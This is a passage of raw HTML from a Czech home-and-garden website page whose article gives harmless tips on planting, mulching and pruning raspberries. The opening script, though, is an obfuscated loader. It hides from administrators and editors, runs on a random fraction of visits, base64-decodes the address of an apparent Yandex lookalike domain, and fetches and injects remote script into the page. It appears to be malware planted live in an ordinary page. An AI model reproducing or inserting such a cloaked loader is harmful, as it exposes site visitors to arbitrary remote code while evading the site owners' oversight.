e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https://zijutu.cz/wp-content/plugins/wp-automatic-plugin-for-wordpress/images/places.png');}.rll-youtube-player .play{--wpr-bg-53627c77-b067-4f0b-8008-f9d4f434d10c: url('https://zijutu.cz/wp-content/plugins/wp-rocket/assets/img/youtube.png');}.footer-inner{--wpr-bg-6317b0c5-9d16-421e-8846-1b820c0dd4da: url('http://bingo.themeruby.com/tech/wp-content/uploads/sites/5/2017/03/146.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"i.icon-google-places","style":"i.icon-google-places:before{--wpr-bg-b6df19c1-43f6-49d4-9d2b-ac7a9359572a: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png');}","hash":"b6df19c1-43f6-49d4-9d2b-ac7a9359572a","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-automatic-plugin-for-wordpress\/images\/places.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-53627c77-b067-4f0b-8008-f9d4f434d10c: url('https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"53627c77-b067-4f0b-8008-f9d4f434d10c","url":"https:\/\/zijutu.cz\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":".footer-inner","style":".footer-inner{--wpr-bg-6317b0c5-9d16-421e-8846-1b820c0dd4da: url('http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg');}","hash":"6317b0c5-9d16-421e-8846-1b820c0dd4da","url":"http:\/\/bingo.themeruby.com\/tech\/wp-content\/uploads\/sites\/5\/2017\/03\/146.jpg"}]; const rocket_excluded_pairs = [];</script></head> <body data-cmplz=2 class="wp-singular post-template-default single single-post postid-19466 single-format-standard wp-theme-bingo ruby-body is-boxed is-site-bg is-navbar-sticky is-smart-sticky is-entry-padding" itemscope itemtype="https://schema.org/WebPage" > <div class="off-canvas-wrap is-dark-text"> <div class="off-canvas-inner"> <a href="#" id="ruby-off-canvas-close-btn"><i class="ruby-close-btn" aria-hidden="true"></i></a> <nav id="ruby-offcanvas-navigation" class="off-canvas-nav-wrap"> <div class="menu-footer-menu-container"><ul id="offcanvas-nav" class="off-canvas-nav-inner"><li id="menu-item-1381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1"><a href="https://zijutu.cz/category/uzitecne-tipy/">Užitečné tipy</a></li> <li id="menu-item-1382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25"><a href="https://zijutu.cz/category/vareni/">Vaření</a></li> <li id="menu-item-1383" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24"><a href="https://zijutu.cz/category/zahrada/">Zahrada</a></li> </ul></div> </nav> </div> </div><div id="ruby-site" class="site-outer"> <div class="header-wrap header-style-3"> <div class="header-inner"> <div class="topbar-wrap topbar-style-1 is-light-text"> <div class="ruby-container"> <div class="topbar-inner container-inner clearfix"> <div class="topbar-left"> <nav id="ruby-topbar-navigation" class="topbar-menu-wrap"> <div class="menu-footer-container"><ul id="topbar-nav" class="topbar-menu-inner"><li id="menu-item-23327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-23327"><a rel="privacy-policy" href="https://zijutu.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a></li> <li id="menu-item-23329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23329"><a href="https://zijutu.cz/cookie-policy-eu/">Cookie Policy (EU)</a></li> </ul></div> </nav> </div> <div class="topbar-right"> </div> </div> </div> </div> <div class="navbar-outer clearfix"> <div class="navbar-wrap"> <div class="ruby-container"> <div class="navbar-inner container-inner clearfix"> <div class="navbar-left"> <div class="logo-wrap is-logo-image" itemscope itemtype="https://schema.org/Organization" > <div class="logo-inner"> <a href="https://zijutu.cz/" class="logo" title="Žiju TU"> <img height="90" width="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2090'%3E%3C/svg%3E" data-lazy-srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"><noscript><img height="90" width="300" src="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png" srcset="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png 1x, https://zijutu.cz/wp-content/uploads/2024/03/520_180_white_65f973e26c4c4.png 2x" alt="Žiju TU" style="max-height: 85px;"></noscript> </a> </div><!-- logo inner --> </div> <nav id="ruby-main-menu" class="main-menu-wrap"> <div class="menu-footer-menu-container"><ul id="main-nav" class="main-menu-inner" itemscope itemtype="https://schema.org/SiteNavigationElement" ><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1381 is-category-1" itemprop="name"><a href="https://zijutu.cz/category/uzitecne-tipy/" itemprop="url">Užitečné tipy</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1382 is-category-25" itemprop="name"><a href="https://zijutu.cz/category/vareni/" itemprop="url">Vaření</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1383 is-category-24" itemprop="name"><a href="https://zijutu.cz/category/zahrada/" itemprop="url">Zahrada</a></li></ul></div></nav> </div> <div class="navbar-right"> <div class="off-canvas-btn-wrap"> <div class="off-canvas-btn"> <a href="#" class="ruby-trigger" title="off canvas button"> <span class="icon-wrap"></span> </a> </div> </div> </div> </div> </div> </div> </div> </div> </div><!-- header --> <div class="main-site-mask"></div> <div class="site-wrap"> <div class="site-mask"></div> <div class="site-inner"> <div class="single-post-outer clearfix"><article id="post-19466" class="single-post-wrap single-post-1 post-19466 post type-post status-publish format-standard has-post-thumbnail hentry category-zahrada" itemscope itemtype="https://schema.org/Article" ><div class="ruby-page-wrap ruby-section row single-wrap is-author-bottom is-sidebar-right ruby-container"><div class="ruby-content-wrap single-inner col-sm-8 col-xs-12 content-with-sidebar"><div class="single-post-content-outer single-box"><div class="single-post-header"><div class="single-post-top"><div class="breadcrumb-wrap"><div class="breadcrumb-inner" itemscope itemtype="https://schema.org/BreadcrumbList" ><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><a itemprop="item" href="https://zijutu.cz/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"></a></span><i class="fa fa-angle-right breadcrumb-next"></i><span itemscope itemprop="itemListElement" itemtype="https://schema.org/ListItem" ><meta itemprop="position" content="2"><a itemprop="item" rel="bookmark" href="https://zijutu.cz/category/zahrada/"><span itemprop="name">Zahrada</span></a></span><i class="fa fa-angle-right breadcrumb-next"><span itemprop="name"></i><span>Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout</span></div><!-- #breadcrumb inner --></div><!-- #breadcrumb --></div><!-- single post top --><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><header class="single-title post-title entry-title is-size-1"><h1 itemprop="headline">Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout</h1></header><!-- single title--><div class="post-meta-info is-hide-icon"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2024-04-14T13:39:45+00:00">14.04.2024</time></span><!-- meta info date--><span class="meta-info-el meta-info-comment"><a href="https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#respond" title="Co s malinami po výsadbě: prodejce sazenic na to mohl zapomenout">no comment</a></span><!-- meta info comment--></div><!-- post meta info--></div><!-- single post header--><div class="single-post-thumb-outer"><div class="post-thumb"><img width="730" height="450" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20730%20450'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="Кусты малины" decoding="async" fetchpriority="high" data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-730x450.jpg"/><noscript><img width="730" height="450" src="https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-730x450.jpg" class="attachment-bingo_ruby_crop_750x450 size-bingo_ruby_crop_750x450 wp-post-image" alt="Кусты малины" decoding="async" fetchpriority="high"/></noscript></div></div><div class="single-post-action clearfix"><div class="single-post-counter"><div class="single-post-view-total"><i class="icon-view fa fa-bolt" aria-hidden="true"></i><div class="total-content"><span class="total-number view-total-number">1.6k</span><span class="total-caption view-total-caption">views</span></div></div></div><!-- post counter--><div class="single-post-share-header"><a class="single-share-bar-el icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i></a><a class="single-share-bar-el icon-twitter" href="https://twitter.com/intent/tweet?text=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout&amp;url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><script type="text/plain" data-service="twitter" data-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></a><a class="single-share-bar-el icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl.jpg&description=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest-p"></i></a><a class="single-share-bar-el icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;title=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i></a><a class="single-share-bar-el icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&title=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i></a><a class="single-share-bar-el icon-email" href="mailto:?subject=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout&BODY=I+found+this+article+interesting+and+thought+of+sharing+it+with+you.+Check+it+out%3Ahttps%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F"><i class="fa fa-envelope"></i></a></div><!-- single post share header--></div><!-- single post action--><div class="single-post-body"><div class="single-content-wrap"><div class="single-entry-wrap"><div class="entry single-entry clearfix" itemprop="articleBody"><div class="post-views content-post post-19466 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">1&nbsp;553</span> </div><div class="fpm_start"></div> <p></p> <div itemprop="articleBody"> <p><strong>Výsadba malin je jednoduchý proces, ale i to má své vlastní jemnosti.</strong></p> <p>Chcete-li správně umístit sazenice do země, postupujte podle následujícího plánu činnosti:</p> <p>1. Vykopejte v zemi dostatečně hlubokou díru, aby se do ní vešla kořenová část rostliny. Kořeny by měly směřovat pouze dolů. </p> <p>2. Zeminu zalijte a sadbu umístěte svisle. Ujistěte se, že kořeny jsou umístěny v půdě bez záhybů.</p> <p>3. Kořeny rostliny zasypte zeminou a půdu trochu zhutněte.</p> <p>Pozor: u správně zasazeného maliníku je korunní krček, tedy místo, kde se stonek setkává s kořeny, na úrovni země.</p> <p>Nezapomeňte maliny po výsadbě zalít a zajistit oporu budoucím vysokým malinovým keřům.</p> <p>Poté zkušení zahradníci doporučují zakrýt půdu mulčem, který zadrží vlhkost a ochrání kořenový systém.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Jako mulč můžete použít následující:</p> <ul> <li>sláma, která musí být nejprve nasekána;</li> <li>piliny;</li> <li>vrstva rašeliny (tloušťka až 7 centimetrů).</li> </ul> <p>A konečně nejdůležitější akcí, která ovlivňuje růst malin a na kterou si prodejci sadby ne vždy pamatují, je řez.</p> <p>Výhonky by měly být zastřiženy na výšku přibližně 30 centimetrů. To urychlí růst malin a zvýší plodnost.</p> </div> <div class="fpm_end"></div> </div></div><!-- single entry wrap--><div class="single-post-share-big"><div class="single-post-share-big-inner"><a class="share-bar-el-big icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-facebook color-facebook"></i><span>share on Facebook</span></a><a class="share-bar-el-big icon-twitter" href="https://twitter.com/intent/tweet?text=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout&amp;url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;via=%C5%BDiju+TU"><i class="fa fa-twitter color-twitter"></i><span>share on Twitter</span></a><a class="share-bar-el-big icon-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;media=https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl.jpg&description=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-pinterest"></i><span>share on Pinterest</span></a><a class="share-bar-el-big icon-linkedin" href="https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&amp;title=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-linkedin"></i><span>share on LinkedIn</span></a><a class="share-bar-el-big icon-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F&title=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="fa fa-reddit-alien"></i><span>share on Reddit</span></a><a class="share-bar-el-big icon-email" href="mailto:?subject=Co+s+malinami+po+v%C3%BDsadb%C4%9B%3A+prodejce+sazenic+na+to+mohl+zapomenout&BODY=I found this article interesting and thought of sharing it with you. Check it out:https%3A%2F%2Fzijutu.cz%2Fco-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout%2F"><i class="fa fa-envelope-o"></i><span>share on Email</span></a></div></div><div class="single-post-box single-post-box-comment is-show-btn"><div class="box-comment-btn-wrap"><a href="#" class="box-comment-btn"><i class="fa fa-comments"></i>add a comment</a><div class="ajax-animation"><span class="ajax-animation-icon"></span></div></div><div class="box-comment-content"><div id="comments" class="single-comment-wrap comments-area"> <div id="respond" class="comment-respond"> <h3 id="reply-title" class="comment-reply-title">Leave a Response <small><a rel="nofollow" id="cancel-comment-reply-link" href="/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://zijutu.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" >Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true" placeholder="Write your comment here..."></textarea></p><p class="comment-form-author"><label for="author" >Name</label><input id="author" name="author" type="text" placeholder="Name..." size="30" aria-required='true'/></p> <p class="comment-form-email"><label for="email" >Email</label><input id="email" name="email" type="text" placeholder="Email..." aria-required='true'/></p> <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p> <p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="clearfix" value="Leave a comment"/> <input type='hidden' name='comment_post_ID' value='19466' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div> </div></div></div><!-- single content wrap --><aside class="hidden" style="display: none;"><meta itemprop="mainEntityOfPage" content="https://zijutu.cz/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl-zapomenout/"><span style="display: none;" class="vcard author" itemprop="author" content="Michal P"><span class="fn">Michal P</span></span><time class="date published entry-date" datetime="2024-04-14T13:39:45+00:00" content="2024-04-14T13:39:45+00:00" itemprop="datePublished">14.04.2024</time><meta class="updated" itemprop="dateModified" content="2024-04-14T13:39:45+00:00"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/04/co-s-malinami-po-vysadbe-prodejce-sazenic-na-to-mohl.jpg"><meta itemprop="width" content="730"><meta itemprop="height" content="547"></span><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://zijutu.cz/wp-content/uploads/2024/03/300_90_white_65f973a04c481.png"></span><meta itemprop="name" content="Michal P"></span></aside></div><!-- single post body --></div><!-- single post content outer --><div class="single-post-box-outer"><div class="single-box single-box-author"><div class="single-author-wrap single-author-bottom"><div class="single-author-inner clearfix"><div class="author-thumb-wrap"><img alt='Michal P' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" data-lazy-srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async' data-lazy-src="https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg"/><noscript><img alt='Michal P' src='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg' srcset='https://zijutu.cz/wp-content/uploads/2024/03/cropped-ghfkbr2moss.jpg 2x' class='avatar avatar-140 photo avatar-default' height='140' width='140' decoding='async'/></noscript></div><!-- author thumb --><div class="author-content-wrap"><div class="author-title"><a href="https://zijutu.cz/author/admin/"><h3>Michal P</h3></a></div><!-- author title --><div class="author-description">Michal je váš spolehlivý průvodce ve světě životních tipů. S jeho bohatými znalostmi a zkušenostmi v oblasti vaření, zahradničení a mnoha dalších, vám Michal přináší inspiraci, rady a triky pro každodenní život. Jeho vášeň pro kreativitu a péči o prostředí se odráží v jeho přístupu, který vás podnítí k lepšímu a naplňujícímu životu. Připojte se k Michalu na webu Žiju TU a objevte nové způsoby, jak využít svůj potenciál a tvořit šťastnější a zdravější prostředí kolem sebe.</div><div class="ruby-author-bttom-wrap"><div class="ruby-author-links"><a href="https://zijutu.cz/author/admin/">view all posts</a></div><div class="author-social social-tooltips"><a class="icon-website icon-social" title="website" href="https://zijutu.cz" target="_blank"><i class="fa fa-link" aria-hidden="true"></i></a></div></div></div></div></div><!-- author box wrap --></div><div class="single-box single-widget row clearfix"></div><div class="single-post-box-related has-header-block clearfix box-related-1"><div class="box-related-header block-header-wrap"><div class="block-header-inner"><div class="block-title"><h3>You Might Also Like</h3></div></div></div><!-- related header--><div class="box-related-content block-content-wrap row"><div class="post-outer"><article class="post-wrap post-list-1 clearfix"><div class="post-list-inner"><div class="col-sm-6 col-left"><div class="post-thumb-outer"><div class=" post-thumb is-image"><a href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání" rel="bookmark"><span class="thumbnail-resize"><span class="thumbnail-image"><img width="365" height="330" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20365%20330'%3E%3C/svg%3E" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="перец" decoding="async" data-lazy-src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-365x330.jpg"/><noscript><img width="365" height="330" src="https://zijutu.cz/wp-content/uploads/2025/12/kam-papriku-zasadit-ktere-plodiny-ji-„utlacuji-a-ktere-ji-365x330.jpg" class="attachment-bingo_ruby_crop_365x330 size-bingo_ruby_crop_365x330 wp-post-image" alt="перец" decoding="async"/></noscript></span></span><!-- thumbnail resize--></a></div><!-- post thumbnail--></div></div><div class="col-sm-6 col-right"><div class="post-body"><div class="post-list-content"><div class="post-cat-info clearfix"><a class="cat-info-el cat-info-id-24" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></div><!-- post cat info--><h2 class="post-title entry-title is-size-3"><a class="post-title-link" href="https://zijutu.cz/kam-papriku-zasadit-ktere-plodiny-ji-utlacuji-a-ktere-ji-chrani/" rel="bookmark" title="Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání">Kam papriku zasadit: které plodiny ji „utlačují“ a které ji chrání</a></h2><!-- post title--><div class="post-meta-info is-hide-icon"><div class="post-meta-info-left"><span class="meta-info-el meta-info-author vcard author"><a class="url fn n" href="https://zijutu.cz/author/admin/">Michal P</a></span><span class="meta-info-el meta-info-date"><time class="date published" datetime="2025-12-12T23:35:46+00:00">12.12.2025</time></span><!-- meta info date--><span class="meta-info-el meta-info-cat"><a class="info-cat-el" href="https://zijutu.cz/category/zahrada/" title="Zahrada">Zahrada</a></span><!--meta info category--></div><!-- post meta info left--><div class="post-meta-info-right"><span class="post-meta-counter post-meta-counter-view"><i class="fa fa-bolt" aria-hidden="true"></i><span class="number-counter-view">160</span><!-- number counter view--></span><!-- post title view--></div></div><!-- post meta info--><div class="post-excerpt">Zahradníci vědí: pepř je vrtošivá plodina. Na své sousedy reaguje silněji než mnoho jiných rostlin.Obzvláště špatně snáší blízkost fazolí a...</div><!-- excerpt--></div><div class="post-meta-info-share clearfix"><div class="post-meta-share-inner is-relative"><div 